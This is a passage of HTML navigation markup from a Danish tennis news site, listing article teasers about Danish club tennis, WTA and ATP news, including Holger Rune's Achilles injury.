        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5088";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
